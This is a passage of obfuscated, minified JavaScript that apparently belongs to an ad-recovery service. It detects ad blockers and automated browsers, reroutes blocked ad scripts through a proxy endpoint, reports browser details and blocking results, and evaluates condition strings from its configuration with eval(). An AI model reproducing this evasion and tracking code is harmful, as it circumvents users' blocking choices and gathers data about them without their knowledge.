onal-fractions|stacked-fractions]','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','parentElement','__sa_','indexOf','<counter()>|<counters()>','for','isDelim','option\x20expires\x20is\x20invalid','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','findAll','equals','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','Parse\x20error:\x20','normal|[<number>\x20<integer>?]','defineProperties','bricks-co.com','shouldRecover\x20evaluation\x20error:','HTMLVideoElement_src','svi','dvmin','noktacom.rtb.monetixads.com','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','bidsBackHandler','referrerPolicy','parseContext','freestar',';\x20SameSite=Lax','single|multiple','blob:','closest','prompt','upright|rotate-left|rotate-right','start|end|center|stretch','<angle>','_blank','as_version','flat|preserve-3d','scanNumber','<relative-real-selector>#','localeCompare','`\x20structure\x20definition','IntersectionObserverEntry','<single-animation-timeline>#','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','*[id]','gpt_loaded_time','Condition','publisher1st.com','Invalid\x20URL:\x20','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','onetrust-','device-cmyk(\x20<number>#{4}\x20)','no-limit|<integer>','<blend-mode>#','constructor','focus/','yahoo-mail-v1','emit','<grid-line>\x20[/\x20<grid-line>]{0,3}','getEvents','[class^=\x22div-gpt-ad\x22]','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','Operator','\x20not\x20an\x20object','as_apply','none|vertical-to-horizontal','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','responseXML','_mappings','padStart','<symbol>+','url-token','players','<length-percentage>|min-content|max-content|auto','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','flashtalking.com','loader','<hex-color>|<absolute-color-function>|<named-color>|transparent','<display-outside>?&&[flow|flow-root]?&&list-item','stopImmediatePropagation','rotateX(\x20[<angle>|<zero>]\x20)','data-ignore','fetch:\x20','root','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','always|auto|avoid','includes','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','original_url','HTMLTableCaptionElement','evalLength','__webdriver_evaluate','Must\x20be\x20between\x200\x20and\x2063:\x20','%%%INV_CODE%%%','auto|wrap|nowrap','plainchicken.com','/bq/insert','[common-ligatures|no-common-ligatures]','symbol','language','center|start|end|flex-start|flex-end','normal|<percentage>','comma','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','Mesa\x20OffScreen','Y29rcQ==','getContext','/report','gpt-adshield','browserEngineKind','Terminate\x20-\x20bot\x20detected','}-token','none|all','adform.net','adhesion','as_adblock','<\x27max-height\x27>','none|auto|textfield|menulist-button|<compat-auto>','decode','cbidsp','sn-','removeEventListener','lvmax','race','isElementDisplayNone','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','copyScriptElement','osano.com','<bg-size>#','remove','maxAge','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','c204ZmtocndhOTR5MGV1cGoybnEx','upload','auto|<color>{2}','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','top|bottom|block-start|block-end|inline-start|inline-end','admanmedia.com','fetchParams','\x20is\x20blocked.','listenerId','<\x27margin-block-start\x27>','window.top._df.t','__lastWatirConfirm','result','compareByOriginalPositionsNoSource','publift','port2','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','clearTimeout','lvmin','auto|from-font|[under||[left|right]]','CanvasCaptureMediaStream','slice','Document_cookie','computeSourceURL','neoera-cdn.relevant-digital.com','decorator','img','HTMLScriptElement_attributionSrc','dvw','normal|reset|<number>|<percentage>','ltr|rtl','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','none|<string>+','hadron.ad.gt','tcString','as_parent','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','c.appier.net','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','body','edge','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','Type','doubleclick.net','https://consent.programme-tv.net','HTMLAnchorElement_host','<mf-name>\x20:\x20<mf-value>','PerformanceResourceTiming_encodedBodySize','<string>','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','tagName','parent','most-width|most-height|most-block-size|most-inline-size','Identifier\x20or\x20parenthesis\x20is\x20expected','\x20is\x20not\x20a\x20constructor\x20or\x20null','\x20or\x20hex\x20digit','properties','preload','all|<custom-ident>','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','HTMLIFrameElement','simpli.fi','360yield.com','window','rem','logs-partners.coupang.com','undefined','Response','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','svmax','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','Window_frames','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','border-box|content-box|margin-box|padding-box','Bad\x20syntax','<keyframes-name>','toPrimitive','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','serviceName','Identifier\x20or\x20asterisk\x20is\x20expected','domain\x20switch:\x20ignore','pubmatic.com','lookupOffset','HTMLElement','[<length-percentage>|left|center|right]#','window.top.apstag.runtime.callCqWrapper','as-empty-bidder','char\x20must\x20be\x20length\x201','\x20is\x20expected','!boolean-group','scaleZ(\x20[<number>|<percentage>]\x20)','$cdc_asdjflasutopfhvcZLmcf','toISOString','WebGLRenderingContext\x20is\x20null','HTMLLinkElement_as','<font-weight-absolute>{1,2}','fill|contain|cover|none|scale-down','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','block|inline|run-in','pageview','selectorsToForceProtect','[jis78|jis83|jis90|jis04|simplified|traditional]','Dimension','bliink.io','webkitResolveLocalFileSystemURL','ad.as.amanad.adtdp.com','link[rel=\x22stylesheet\x22][href*=\x22','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','reduceRight','em5iZw==','dpi'];a2y=function(){return t1;};return a2y();}(function(y,d){const VP=a2d,n=y();while(!![]){try{const a=-parseInt(VP(0xc0c))/0x1+parseInt(VP(0xe9a))/0x2+-parseInt(VP(0x8f2))/0x3+parseInt(VP(0x7f1))/0x4*(parseInt(VP(0xbeb))/0x5)+-parseInt(VP(0x2f9))/0x6*(parseInt(VP(0x449))/0x7)+parseInt(VP(0x873))/0x8+parseInt(VP(0xf06))/0x9;if(a===d)break;else n['push'](n['shift']());}catch(K){n['push'](n['shift']());}}}(a2y,0x49862),((()=>{const BQ=a2d;var y={0x23b5:(K,m,v)=>{'use strict';const J0=a2d;v['d'](m,{'A':()=>V});let z='',x=J0(0xaa7);try{var k;z=null!==(k=document[J0(0xc11)][J0(0xa94)](J0(0x6d1)))&&void 0x0!==k?k:J0(0xac1);const J=document[J0(0xc11)][J0(0xa94)](J0(0xba7))||document[J0(0xc11)][J0(0xa94)](J0(0xc2f));J&&(x=new URL(J,window[J0(0x79f)][J0(0x6a5)])[J0(0xb52)]);}catch(f){}const V={'version':J0(0x69b),'sdkVersion':z,'endpoint':x,'env':J0(0x745),'debug':!0x1,'sentrySampleRatio':0.05};},0x1d4b:(K,m,v)=>{'use strict';const J1=a2d;v['d'](m,{'R0':()=>V,'WH':()=>x,'qj':()=>k,'w4':()=>f,'z3':()=>J}),v(0xbb5);const z={'appendChild':Node[J1(0x45a)][J1(0x8fe)],'insertBefore':Node[J1(0x45a)][J1(0x8d0)]};function x(F,D){const J2=J1;D[J2(0x736)]?z[J2(0x8d0)][J2(0xca5)](D[J2(0xda1)],F,D[J2(0x736)]):z[J2(0x8fe)][J2(0xca5)](D[J2(0x21a)],F);}function k(F){const J3=J1;z[J3(0x8fe)][J3(0xca5)](document[J3(0xbf7)],F);}function V(F){const J4=J1,D=document[J4(0x885)](F[J4(0xe57)]);for(const S of F[J4(0x7df)]())D[J4(0xc3e)](S,F[J4(0xa94)](S));return D[J4(0x2e0)]=F[J4(0x2e0)],D;}function J(){const J5=J1;try{if(null!=window[J5(0x84a)][J5(0xa7a)]&&J5(0xa4a)===window[J5(0x84a)][J5(0xa7a)][J5(0xa4a)][J5(0x739)])return!0x0;}catch(F){}return!0x1;}const f=F=>{const J6=J1;try{const D=new CSSStyleSheet();D[J6(0x72c)](J6(0xc08));const S=D[J6(0xd49)][0x0][J6(0x832)];D[J6(0xd49)][0x0][J6(0x832)]=F;const q=D[J6(0xd49)][0x0][J6(0x832)];return q===S||q[J6(0xba4)]()===F[J6(0xba4)]()?F:q;}catch(A){return F;}};},0xff7:(K,z,V)=>{'use strict';const J7=a2d;V['d'](z,{'FA':()=>X,'H4':()=>Z,'Ki':()=>y5,'jy':()=>P,'yj':()=>y6});var J=V(0x1d7d),F=V(0x4c5),D=V(0x23b5),q=V(0x261a),R=V(0x215e),O=V(0x1974),B=V(0x1fbd),H=V(0x1fc3),I=V(0x1b34),j=V(0xbb5),N=V(0x6f7);let Q,T;const W=J7(0x422),U=J7(0x404);let G=0x0;function Y(){const J8=J7;return![J8(0x60a)][J8(0x5d9)](y7=>location[J8(0x468)][J8(0x133)](y7))&&!window[J8(0x934)];}function X(){const J9=J7;return F['A'][J9(0x7a3)](U)||G[J9(0xf67)]();}async function Z(y7){const Jy=J7;return Jy(0x7c2)===F['A'][Jy(0x7a3)](Jy(0xe13),!0x1)||!(!(window[Jy(0x79f)][Jy(0x8a8)]+window[Jy(0x79f)][Jy(0x8b1)])[Jy(0xdf6)](Jy(0x693))&&Jy(0x7c2)!==F['A'][Jy(0x7a3)](Jy(0x693),!0x1))||(void 0x0!==Q?Q:Y()&&(0x0,I['aX'])()?(Q=!0x0,y0(y7)[Jy(0x4a4)](y8=>{const Jd=Jy;let [y9,yy]=y8;Q=y9,G=yy,F['A'][Jd(0x791)](U,G[Jd(0xf67)]()),(0x0,I['uD'])(y9);}),!0x0):([Q,G]=await y0(y7),F['A'][Jy(0x791)](U,G[Jy(0xf67)]()),(0x0,I['uD'])(Q),Q));}async function P(y7){const Jn=J7;return Jn(0x7c2)===F['A'][Jn(0x7a3)](Jn(0xe13),!0x1)||(void 0x0!==T?T:Y()&&![Jn(0x818)][Jn(0x5d9)](y8=>location[Jn(0x468)][Jn(0x133)](y8))&&Jn(0x7c2)===F['A'][Jn(0x7a3)](W)?(y1(y7)[Jn(0x4a4)](y8=>{const Ja=Jn;T=y8,F['A'][Ja(0x791)](W,y8[Ja(0xf67)]());}),!0x0):(T=await y1(y7),F['A'][Jn(0x791)](W,T[Jn(0xf67)]()),T));}async function y0(y7){return await(async function(){const JK=a2d;let y8=!0x1;try{const y9=document[JK(0x885)](JK(0x3c5));y9[JK(0xc3e)]('id',JK(0xcac)),document[JK(0xbf7)][JK(0x8fe)](y9),y9[JK(0xc3e)](JK(0x335),JK(0x9fd));const yy=['ad',JK(0xc0b),JK(0xcac),JK(0x2b0),JK(0x539),JK(0x9c1),JK(0xf0b),JK(0xc66),JK(0x7f4),JK(0x1d9),JK(0x649),JK(0xb51),JK(0x584),JK(0xa12),JK(0x38c),JK(0x120),JK(0xb77),JK(0x62c),JK(0xafc)];for(const yd of yy){y9[JK(0x5c5)]=yd,await(0x0,O['c'])(ya=>setTimeout(ya,0x1));const yn=window[JK(0xc10)](y9);if(JK(0x438)===yn[JK(0x7b0)]||JK(0xe8)===yn[JK(0xfe)]){J['A'][JK(0xd0f)](JK(0xe27)),y8=!0x0;break;}}document[JK(0xbf7)][JK(0xf6)](y9);}catch(ya){J['A'][JK(0xd0f)](JK(0xa4f)[JK(0x828)](ya));}return y8;}())?[!0x0,0x1]:await(async function(){const Jm=a2d,y8=XMLHttpRequest[Jm(0xf67)]();return!(!y8[Jm(0xdf6)](Jm(0x2fa))||!y8[Jm(0xdf6)](Jm(0x995)))&&(J['A'][Jm(0xd0f)](Jm(0x364)),!0x0);}())?[!0x0,0x2]:await async function(y8){const Jv=a2d,y9=[];if(y8){for(const yd of y8)Jv(0x6c5)===yd[Jv(0x829)]&&y9[Jv(0xcd8)]({'url':yd[Jv(0x34f)]});}const yy=window[Jv(0x79f)][Jv(0x468)][Jv(0x133)](Jv(0xe2));return yy?y9[Jv(0xcd8)]({'url':Jv(0x19d)}):(y9[Jv(0xcd8)]({'url':Jv(0x2b6),'mustIncludeStrings':[Jv(0x539)],'mustExcludeStrings':[Jv(0xd55)]}),R['A'][Jv(0x576)]()||y9[Jv(0xcd8)]({'url':Jv(0x964),'mustIncludeStrings':[Jv(0x665)],'mustExcludeStrings':[Jv(0xd55)]})),(await Promise[Jv(0xb97)]([...y9[Jv(0xa31)](yn=>y2(yn[Jv(0x34f)],yn[Jv(0x52c)],yn[Jv(0x921)])),yy?y3():y4()]))[Jv(0x5d9)](yn=>yn);}(y7)?[!0x0,0x3]:[!0x1,0x0];}async function y1(y7){const JV=J7;return!await async function(y8){const Jz=a2d,y9=y8[Jz(0x81b)]||[],yy=await Promise[Jz(0xb97)](y8[Jz(0x34f)][Jz(0xa31)](async yd=>{const Jk=Jz;try{return await(0x0,O['c'])((yn,ya)=>{const Jx=a2d;if(Jx(0x94b)===y8[Jx(0x829)]){const yK=new XMLHttpRequest();yK[Jx(0x463)](Jx(0xc40),()=>{const Jr=Jx;0x4===yK[Jr(0xc1e)]&&(yK[Jr(0x2ba)]>=0xc8&&yK[Jr(0x2ba)]<0x12c||y9[Jr(0xdf6)](yK[Jr(0x2ba)])?yn():ya());}),yK[Jx(0x463)](Jx(0x498),()=>ya()),yK[Jx(0xf10)](Jx(0x9db),yd),yK[Jx(0xc03)]();}else{if(Jx(0xe3e)===y8[Jx(0x829)]){if(R['A'][Jx(0x8e3)]())y2(yd)[Jx(0x4a4)](ym=>ym?ya():yn())[Jx(0x848)](ya);else{const ym=new Image();ym[Jx(0x463)](Jx(0x855),()=>yn()),ym[Jx(0x463)](Jx(0x498),()=>ya()),ym[Jx(0xc2f)]=yd;}}else{if(Jx(0x6ed)===y8[Jx(0x829)]){const yv=document[Jx(0x885)](Jx(0x6ed));yv[Jx(0x463)](Jx(0x855),()=>yn()),yv[Jx(0x463)](Jx(0x498),()=>ya()),yv[Jx(0xc2f)]=yd,document[Jx(0xbf7)][Jx(0x8fe)](yv);}}}}),!0x0;}catch(yn){return(0x0,B['I1'])()?(J['A'][Jk(0xd0f)](Jk(0x5b2)[Jk(0x828)](y8[Jk(0x34f)])),!0x0):(J['A'][Jk(0xd0f)](Jk(0x78b)[Jk(0x828)](y8[Jk(0x34f)],Jk(0xe2b))),!0x1);}}));return yy[0x0]!==yy[0x1];}(null!=y7?y7:{'type':JV(0xe3e),'url':[JV(0x9ef),JV(0x1c0)]});}async function y2(y7){const JJ=J7;let y8=arguments[JJ(0x2c1)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],y9=arguments[JJ(0x2c1)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const yy=await j['A'][JJ(0x7a3)]()[JJ(0x4d8)][JJ(0xca5)](window,y7);if(yy[JJ(0xa9c)])return!0x0;if(null===yy[JJ(0xe4c)]&&JJ(0xb7e)===yy[JJ(0x829)])return!0x0;if(yy[JJ(0x2ba)]<0xc8||yy[JJ(0x2ba)]>=0x12c)return!0x0;const yd=await yy[JJ(0x9d8)]();if(0x0===yd[JJ(0x2c1)])return!0x0;if(!y8[JJ(0x242)](yn=>yd[JJ(0xdf6)](yn)))return!0x0;if(y9[JJ(0x5d9)](yn=>yd[JJ(0xdf6)](yn)))return!0x0;}catch(yn){return(0x0,B['I1'])()?(J['A'][JJ(0xd0f)](JJ(0x802)[JJ(0x828)](y7)),!0x1):(J['A'][JJ(0xd0f)](JJ(0x4aa)[JJ(0x828)](y7,JJ(0xb74))),!0x0);}return!0x1;}async function y3(){const Jf=J7,y7=document[Jf(0x885)](Jf(0x4ef)),y8=await(0x0,O['c'])((y9,yy)=>{const JF=Jf;var yd;y7[JF(0x335)][JF(0x395)](JF(0xd7f),'0'),y7[JF(0x335)][JF(0x395)](JF(0x4b9),'0'),y7[JF(0x335)][JF(0x395)](JF(0xfe),JF(0xe8)),y7[JF(0x335)][JF(0x395)](JF(0x66e),JF(0x438)),document[JF(0xbf7)][JF(0x8fe)](y7);const yn=null===(yd=q['A'][JF(0x7a3)](window)[JF(0x3d2)][JF(0x7a3)][JF(0xca5)](y7,window))||void 0x0===yd?void 0x0:yd[JF(0xe64)];if(!yn)return y9(!0x1);yn[JF(0x252)][JF(0xf10)](),yn[JF(0x252)][JF(0xd5b)](JF(0x87b)),yn[JF(0x252)][JF(0xd6f)]();const ya=yn[JF(0x252)][JF(0x885)](JF(0x6ed));ya[JF(0xc3e)](JF(0xc2f),JF(0x19d)),ya[JF(0x463)](JF(0x855),()=>y9(!0x1)),ya[JF(0x463)](JF(0x498),()=>y9(!0x0)),yn[JF(0x252)][JF(0xbf7)][JF(0x8fe)](ya);});return y7[Jf(0xe21)](),y8;}async function y4(){const JD=J7,y7=document[JD(0x885)](JD(0x4ef)),y8=await(0x0,O['c'])((y9,yy)=>{const JS=JD;var yd;y7[JS(0x335)][JS(0x395)](JS(0xd7f),'0'),y7[JS(0x335)][JS(0x395)](JS(0x4b9),'0'),y7[JS(0x335)][JS(0x395)](JS(0xfe),JS(0xe8)),y7[JS(0x335)][JS(0x395)](JS(0x66e),JS(0x438)),document[JS(0xbf7)][JS(0x8fe)](y7);const yn=null===(yd=q['A'][JS(0x7a3)](window)[JS(0x3d2)][JS(0x7a3)][JS(0xca5)](y7,window))||void 0x0===yd?void 0x0:yd[JS(0xe64)];if(!yn)return y9(!0x0);yn[JS(0x252)][JS(0xf10)](),yn[JS(0x252)][JS(0xd5b)](JS(0x87b)),yn[JS(0x252)][JS(0xd6f)]();const ya=yn[JS(0x252)][JS(0x885)](JS(0x6ed));ya[JS(0xc3e)](JS(0xc2f),JS(0x2b6)),ya[JS(0x463)](JS(0x855),()=>{const Js=JS;try{var yK;const ym=yn[Js(0x539)];if(!ym)return y9(!0x0);if(!(null===(yK=Object[Js(0x895)](ym,Js(0x6a8)))||void 0x0===yK?void 0x0:yK[Js(0x791)]))return y9(!0x0);y9(!0x1);}catch(yv){return y9(!0x0);}}),ya[JS(0x463)](JS(0x498),()=>y9(!0x0)),yn[JS(0x252)][JS(0xbf7)][JS(0x8fe)](ya);});return y7[JD(0xe21)](),y8;}function y5(){const Jq=J7,y7=F['A'][Jq(0x7a3)](Jq(0xc8b),!0x1,Jq(0x2be));return!!y7&&!!y7[Jq(0x6b1)](',')[0x4];}async function y6(y7,y8,y9,yy){const JA=J7;if(JA(0xe67)==typeof window)return;if(window!==window[JA(0xa7d)])return;const yd=[],yn=[];[JA(0xb02),JA(0x379),JA(0xc70),JA(0xa30),JA(0xcf8)][JA(0x93f)](yK=>{const JR=JA;yn[JR(0xcd8)](async()=>{const JC=JR;yd[JC(0xcd8)](await(async ym=>{const Jg=JC,yv=performance[Jg(0x50c)]();let yz,yx=!0x1;try{const yr=new AbortController(),yk=setTimeout(()=>yr[Jg(0x4fc)](),0x1388);await q['A'][Jg(0x7a3)](window)[Jg(0x4d8)][Jg(0xca5)](window,ym,{'method':Jg(0x9db),'signal':yr[Jg(0xb16)],'mode':Jg(0x2a4),'credentials':Jg(0x938)}),clearTimeout(yk);}catch(yV){yx=!0x0,yV instanceof Error&&(yz=Jg(0x206)===yV[Jg(0x739)]?Jg(0x7d0):yV[Jg(0xcd2)]);}return{'type':Jg(0x6c5),'url':ym,'blocked':yx,'time_elapsed':performance[Jg(0x50c)]()-yv,'error':yz};})(yK));});}),[JA(0x19d),JA(0x2b6),JA(0x964),JA(0xcaf),JA(0x3da),JA(0x7ff),JA(0x451)][JA(0x93f)](yK=>{const JO=JA;yn[JO(0xcd8)](async()=>{const JB=JO;yd[JB(0xcd8)](await(async ym=>{const Ju=JB,yv=performance[Ju(0x50c)]();let yz,yx=!0x1;try{const yr=(0x0,H['sG'])(window,y7,ym),yk=new Promise((yV,yJ)=>setTimeout(()=>yJ(new Error(Ju(0x7d0))),0x1388));yx=await Promise[Ju(0xe1b)]([yr,yk]);}catch(yV){yx=!0x0,yV instanceof Error&&(yz=yV[Ju(0xcd2)]);}return{'type':Ju(0x6ed),'url':ym,'blocked':yx,'time_elapsed':performance[Ju(0x50c)]()-yv,'error':yz};})(yK));});});const ya=[];for(;yn[JA(0x2c1)]>0x0||ya[JA(0x2c1)]>0x0;){for(;yn[JA(0x2c1)]>0x0&&ya[JA(0x2c1)]<0x3;){const yK=yn[JA(0xade)]()()[JA(0xaa5)](()=>{const Jp=JA,ym=ya[Jp(0xda3)](yK);ym>-0x1&&ya[Jp(0x62f)](ym,0x1);});ya[JA(0xcd8)](yK);}ya[JA(0x2c1)]>0x0&&await Promise[JA(0xe1b)](ya);}try{const ym={'event_timestamp':Date[JA(0x50c)]()/0x3e8,'host':y7[JA(0xeb)],'user_agent':navigator[JA(0x76b)],'language':navigator[JA(0xe03)],'event_sample_ratio':y8,'is_blocking_ads':y9,'is_blocking_acceptable_ads':yy,'verdicts':yd[JA(0xa31)](yz=>({'url':yz[JA(0x34f)],'type':yz[JA(0x829)],'blocked':yz[JA(0xbb2)],'time_elapsed':Math[JA(0xc93)](yz[JA(0x709)]),'error':yz[JA(0x498)]}))},yv=(0x0,N['Wq'])({'protectUrlContext':y7,'url':''[JA(0x828)](D['A'][JA(0xbe4)],JA(0xe00)),'kind':N['MN'][JA(0x351)],'baseUrl':D['A'][JA(0xbe4)],'endpoint':D['A'][JA(0xbe4)]});await fetch(yv,{'method':JA(0xb75),'headers':{'Content-Type':JA(0x3ad)},'body':JSON[JA(0x9c3)]({'table':JA(0x45b),'dataset':JA(0x215),'data':ym}),'credentials':JA(0x938)});}catch(yz){}}},0x215e:(K,m,v)=>{'use strict';const JH=a2d;v['d'](m,{'A':()=>z});class z{static[JH(0xa4a)](){const JI=JH;try{if(null!=window[JI(0x84a)][JI(0xa7a)]&&JI(0xa4a)===window[JI(0x84a)][JI(0xa7a)][JI(0xa4a)][JI(0x739)])return!0x0;}catch(x){}return!0x1;}static[JH(0x576)](){const JE=JH;try{if(z[JE(0xa4a)]())return!0x1;const x=navigator[JE(0x76b)][JE(0xba4)](),k=[JE(0x84f)];return![JE(0x29d),JE(0xe4d),JE(0x778),JE(0xa48),JE(0x954),JE(0x239),JE(0x840),JE(0xd40),JE(0xcd1),JE(0x65b),JE(0x45c),JE(0x26d),JE(0xf2e)][JE(0x5d9)](V=>x[JE(0xdf6)](V))&&k[JE(0x5d9)](V=>x[JE(0xdf6)](V));}catch(V){}return!0x1;}static[JH(0x8d1)](){const Jo=JH;try{if(z[Jo(0xa4a)]())return!0x1;const x=navigator[Jo(0x76b)][Jo(0xba4)]();if(x[Jo(0xdf6)](Jo(0xdd7))||x[Jo(0xdf6)](Jo(0x94c)))return!0x0;const k=[Jo(0xcd1)];return![Jo(0x29d),Jo(0xe4d),Jo(0x778),Jo(0xa48),Jo(0x954),Jo(0x239),Jo(0x840),Jo(0xd40),Jo(0x65b),Jo(0x45c),Jo(0x26d),Jo(0xf2e)][Jo(0x5d9)](V=>x[Jo(0xdf6)](V))&&k[Jo(0x5d9)](V=>x[Jo(0xdf6)](V));}catch(V){}return!0x1;}static[JH(0x8e3)](){const Jl=JH;try{const x=navigator[Jl(0x76b)][Jl(0xba4)]();return x[Jl(0xdf6)](Jl(0x462))&&x[Jl(0xdf6)](Jl(0xecf));}catch(k){}return!0x1;}static[JH(0xc4b)](){const Jw=JH;try{return navigator[Jw(0x76b)][Jw(0xba4)]()[Jw(0xdf6)](Jw(0x5c4));}catch(x){}return!0x1;}static[JH(0x37a)](){const Jj=JH;return navigator[Jj(0x76b)][Jj(0xba4)]()[Jj(0xdf6)](Jj(0x42e));}}},0x140b:(K,m,v)=>{'use strict';const Je=a2d;v['d'](m,{'H':()=>J,'f':()=>f});var z=v(0x4c5);const x=Je(0x715),k=0x927c0,V=()=>{const Jt=Je,F=z['A'][Jt(0x7a3)](x);if(F)try{const D=Date[Jt(0x50c)](),S=JSON[Jt(0x869)](atob(F))[Jt(0xee5)](q=>q[Jt(0x688)]+k>D);z['A'][Jt(0x791)](x,btoa(JSON[Jt(0x9c3)](S)));}catch(q){}},J=F=>{const Jh=Je;V();const D=z['A'][Jh(0x7a3)](x);if(D)try{const S=JSON[Jh(0x869)](atob(D)),q=Date[Jh(0x50c)](),A=S[Jh(0xd1f)](R=>R[Jh(0x34f)]===F);if(!A||A[Jh(0x688)]+k<q)return;return A[Jh(0xbb2)];}catch(R){return;}},f=(F,D)=>{const JN=Je;V();const S=z['A'][JN(0x7a3)](x);try{const q=S?JSON[JN(0x869)](atob(S)):[],A=q[JN(0x56f)](R=>R[JN(0x34f)]===F);-0x1!==A?(q[A][JN(0xbb2)]=D,q[A][JN(0x688)]=Date[JN(0x50c)]()):q[JN(0xcd8)]({'url':F,'timestamp':Date[JN(0x50c)](),'blocked':D}),z['A'][JN(0x791)](x,btoa(JSON[JN(0x9c3)](q)));}catch(R){}};},0x1fc3:(K,m,v)=>{'use strict';const f3=a2d;v['d'](m,{'A1':()=>g,'AG':()=>C,'M5':()=>E,'VE':()=>I,'VL':()=>q,'sG':()=>O,'vR':()=>B,'z9':()=>s});var z=v(0x6f7),x=v(0x23b5),r=v(0x261a),k=v(0x1fae),V=v(0x1b9d),J=v(0x14a1),f=v(0x1d7d),F=v(0x215e),D=v(0x197c),S=v(0x140b);function s(o){const JQ=a2d,l=null==o?void 0x0:o[JQ(0xa31)]((w,j)=>({'autoRecovery':w,'configIndex':j}))[JQ(0xee5)](w=>{const Ji=JQ;let {autoRecovery:j}=w;return j[Ji(0x751)];})[JQ(0xd1f)](w=>{const JT=JQ;let {autoRecovery:j}=w;if(!j[JT(0xd1e)])return!0x0;try{if(eval(j[JT(0xd1e)][JT(0xccd)]))return!0x0;}catch(t){f['A'][JT(0xd0f)](JT(0xdb0),t);}return!0x1;});return l;}function q(l,w,j){const JW=a2d;try{const h=(0x0,z['Wq'])({'protectUrlContext':w,'url':j,'kind':z['MN'][JW(0x6ea)],'endpoint':x['A'][JW(0xbe4)]}),N=JW(0xbe9)[JW(0x828)](h,'\x22]');if(!r['A'][JW(0x7a3)](l)[JW(0xbf5)][JW(0xca5)](l[JW(0x252)][JW(0xbf7)],N)){const Q=l[JW(0x252)][JW(0x885)](JW(0x29f));Q[JW(0x66c)]=JW(0xe5e),Q['as']=JW(0x6ed),r['A'][JW(0x7a3)](l)[JW(0x1fb)][JW(0x791)][JW(0xca5)](Q,h),l[JW(0x252)][JW(0xbf7)][JW(0x8fe)](Q);}}catch(i){}}const A=[];let R=!0x1;function C(o,l,w){const JU=a2d;A[JU(0xcd8)](w),R||(R=!0x0,function j(){const JG=JU,h=A[JG(0xade)]();if(!h)return void(R=!0x1);const N=o[JG(0x252)][JG(0x885)](JG(0x6ed));N[JG(0xc2f)]=(0x0,z['Wq'])({'protectUrlContext':l,'url':h[JG(0xc2f)],'kind':z['MN'][JG(0x6ea)],'endpoint':x['A'][JG(0xbe4)]});for(const {name:Q,value:i}of Array[JG(0x187)](h[JG(0x497)]))JG(0xc2f)!==Q&&N[JG(0xc3e)](Q,i);h[JG(0x240)]||h[JG(0x609)]?(N[JG(0x463)](JG(0x855),()=>{const JL=JG;h[JL(0x54b)](new Event(JL(0x855)));}),N[JG(0x463)](JG(0x498),()=>{const JY=JG,T=new Event(JY(0x498));T[JY(0xd7d)]=!0x0,h[JY(0x54b)](T);}),o[JG(0x252)][JG(0xbf7)][JG(0x8fe)](N),j()):(N[JG(0x463)](JG(0x855),()=>{const Jb=JG;h[Jb(0x54b)](new Event(Jb(0x855))),j();}),N[JG(0x463)](JG(0x498),()=>{const JM=JG,T=new Event(JM(0x498));T[JM(0xd7d)]=!0x0,h[JM(0x54b)](T),j();}),o[JG(0x252)][JG(0xbf7)][JG(0x8fe)](N));}());}async function g(l,w,j){const JX=a2d,h=(0x0,S['H'])(j);if(void 0x0!==h)return O(l,w,j)[JX(0x4a4)](Q=>{(0x0,S['f'])(j,Q);}),h;const N=await O(l,w,j);return(0x0,S['f'])(j,N),N;}async function O(l,w,j){const Jc=a2d;if(F['A'][Jc(0x8d1)]()&&F['A'][Jc(0x37a)]())return await(0x0,D['p'])(w,j);const h=l[Jc(0x252)][Jc(0x885)](Jc(0x29f));h[Jc(0x66c)]=Jc(0xe5e),h['as']=Jc(0x6ed),r['A'][Jc(0x7a3)](l)[Jc(0x1fb)][Jc(0x791)][Jc(0xca5)](h,j);const N=new Promise(Q=>{const JZ=Jc;h[JZ(0x463)](JZ(0x855),()=>{const JP=JZ;try{l[JP(0x252)][JP(0xbf7)][JP(0xf6)](h);}catch(i){}Q(!0x1);}),h[JZ(0x463)](JZ(0x498),()=>{const f0=JZ;try{l[f0(0x252)][f0(0xbf7)][f0(0xf6)](h);}catch(i){}Q(!0x0);});});return l[Jc(0x252)][Jc(0xbf7)][Jc(0x8fe)](h),N;}function B(l,w,j){const f1=a2d;if(j[f1(0x6a5)]&&j[f1(0xa29)]instanceof Element&&!j[f1(0xa29)][f1(0x499)]){j[f1(0xa29)][f1(0x499)]=!0x0;const 